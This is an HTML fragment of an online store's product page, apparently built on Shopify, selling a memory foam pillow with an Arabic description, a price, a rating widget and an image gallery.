          id="ProductInfo-template--20533593538812__main"
          data-section="template--20533593538812__main"
          data-url="/products/%D9%88%D8%B3%D8%A7%D8%AF%D8%A9-%D9%85%D9%8A%D9%85%D9%88%D8%B1%D9%8A-%D9%81%D9%88%D9%85-%D8%AA%D9%86%D8%A7%D8%B3%D8%A8-%D8%AC%D9%85%D9%8A%D8%B9-%D9%88%D8%B6%D8%B9%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%86%D9%88%D9%85"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AZVI5RytBWXlJNk5VR__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" center mobile-center">
    وسادة ميموري فوم تناسب جميع وضعيات النوم
  </h1>
  <a href="/products/%D9%88%D8%B3%D8%A7%D8%AF%D8%A9-%D9%85%D9%8A%D9%85%D9%88%D8%B1%D9%8A-%D9%81%D9%88%D9%85-%D8%AA%D9%86%D8%A7%D8%B3%D8%A8-%D8%AC%D9%85%D9%8A%D8%B9-%D9%88%D8%B6%D8%B9%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%86%D9%88%D9%85" class="product__title">
    <h2 class="h1">
      وسادة ميموري فوم تناسب جميع وضعيات النوم
    </h2>
  </a>
  <style>
    .product__title-AZVI5RytBWXlJNk5VR__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AZVI5RytBWXlJNk5VR__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>


<div 
  class="rating-stars always-display"
  style='
    --rating:5;
    --visible-stars:5;
    --star-color:#ffcc00;
    --bg-star-color:#ececec;
    --font-size:1.6rem;
    --alignment:center;
    
      margin-top: 0.0rem;
      margin-bottom: 0.9rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(87593 تقتيم)</span>
    </div>
  
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--20533593538812__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AcDhSRDFrbU5RTVhsW__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AcDhSRDFrbU5RTVhsW__price .price__sale .price-item--sale {
      font-size: 3.2rem;
    }
    #main-price-AcDhSRDFrbU5RTVhsW__price .price__compare-price .price-item--regular {
      font-size: 1.2rem;
    }
  </style>


<div
  class="
    price price-template--20533593538812__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-AcDhSRDFrbU5RTVhsW__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        199.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        199.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-background-1 nowrap" style="--icon-size: 1.0em;">
        توفير
      <span class="badge__money-saved">-199<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span></span>
    
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20533593538812__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46072641159420">
      <input type="hidden" name="product-id" value="8646629294332" /><input type="hidden" name="section-id" value="template--20533593538812__main" /></form></div>








<noscript
  class="product-form__noscript-wrapper-template--20533593538812__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--20533593538812__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20533593538812__main"
        class="select__select"
        form="product-form-template--20533593538812__main"
      ><option
            
              selected="selected"
            
            
            value="46072641159420"
          >Default Title - 199.00     </option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
  class="product-info__image-block product-info__image-block--mobile-alignment always-display"
  style="
    --image-width:100%;
    --image-alignment:center;
    --mobile-image-alignment:center;
    --border-radius:0.0rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  
    <div
      class="media media--transparent ratio"
      style="--ratio-percent: 25.40322580645161%"
    >
      
      
      
<img src="//makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1500" alt="" srcset="//makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=165 165w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=360 360w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=535 535w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=750 750w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1070 1070w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1250 1250w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1500 1500w" width="1500" height="381" loading="lazy" sizes="(min-width: 1400px) calc(1400.0px * 1.0),
        (min-width: 750px) calc((100vw - 30px) / 12 * 12 * 1.0), calc((100vw - 30px) / 4 * 12 * 1.0)">
    </div>
  
</div>


<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <p>تم تصميم سطح الوسادة وجوانبها لتناسب أوضاع النوم المختلفة، ويمكن أن تناسب الرأس جيدًا، بحيث يكون العمود الفقري العنقي أثناء النوم مريحًا تمامًا، وتصميم فريد لوضعية تركه، بحيث تكون الأكتاف أكثر راحة، حتى تتمكن بسرعة في نوم عميق</p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838" width="503" height="503"></p>
<p>الوسادة مصنوعة من ميموري فوم التي تتوافق مع شكل رقبتك، مما يوفر دعمًا وراحة مخصصة.</p>
<p><br>تضمن ميزة الارتداد البطيء للوسادة دعم رقبتك بلطف أثناء النوم، مما يقلل من خطر الإصابة.</p>
<p><br> تدليك الرقبة لتقويم العظام: يوفر تصميم الوسادة لتقويم العظام تدليكًا لطيفًا لرقبتك، مما يعزز الدورة الدموية ويقلل التوتر.</p>
<p><br> دعم عنق الرحم: توفر الوسادة دعمًا لعنق الرحم، مما يساعد على الحفاظ على وضعية صحية أثناء النوم.</p>
<!---->
  </div>


          <a href="/products/%D9%88%D8%B3%D8%A7%D8%AF%D8%A9-%D9%85%D9%8A%D9%85%D9%88%D8%B1%D9%8A-%D9%81%D9%88%D9%85-%D8%AA%D9%86%D8%A7%D8%B3%D8%A8-%D8%AC%D9%85%D9%8A%D8%B9-%D9%88%D8%B6%D8%B9%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%86%D9%88%D9%85" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20533593538812__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20533593538812__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&width=1445"
    alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34322179227900"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&width=550 550w,//makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&width=1100 1100w,//makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&width=1445 1445w,//makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&width=1445"
    alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
    loading="lazy"
    width="1100"
    height="997"
    data-media-id="34322179326204"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838 308w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&width=1445"
    alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
    loading="lazy"
    width="1100"
    height="1072"
    data-media-id="34322179096828"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&width=550 550w,//makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838 612w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&width=1445"
    alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
    loading="lazy"
    width="1100"
    height="1072"
    data-media-id="34322179162364"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&width=1445"
    alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34322179195132"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&width=550 550w,//makfool.com/cdn/shop/files/download_43.jpg?v=1719298838 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&width=1445"
    alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34322179260668"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&width=550 550w,//makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&width=1100 1100w,//makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&width=1445 1445w,//makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&width=1445"
    alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34322179293436"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&width=550 550w,//makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&width=1100 1100w,//makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&width=1445 1445w,//makfool.com/cdn/shop/files/download_41.jpg?v=1719298838 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&width=1445"
    alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
    loading="lazy"
    width="1100"
    height="1007"
    data-media-id="34322179358972"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&width=550 550w,//makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&width=1100 1100w,//makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&width=1445 1445w,//makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&width=1445"
    alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34322179391740"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&width=550 550w,//makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&width=1100 1100w,//makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&width=1445 1445w,//makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&width=1445"
    alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34322179424508"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&width=550 550w,//makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&width=1100 1100w,//makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&width=1445 1445w,//makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&width=1445"
    alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34322179457276"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&width=550 550w,//makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&width=1100 1100w,//makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&width=1445 1445w,//makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&width=1445"
    alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34322179490044"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&width=550 550w,//makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&width=1100 1100w,//makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&width=1445 1445w,//makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&width=1445"
    alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
    loading="lazy"
    width="1100"
    height="997"
    data-media-id="34322179522812"
  ></div>
  </div>
</product-modal>


  
<script src="//makfool.com/cdn/shop/t/28/assets/product-modal.js?v=52128055760098790431765402792" defer="defer"></script>
    <script src="//makfool.com/cdn/shop/t/28/assets/media-gallery.js?v=116888628631191181381765402792" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

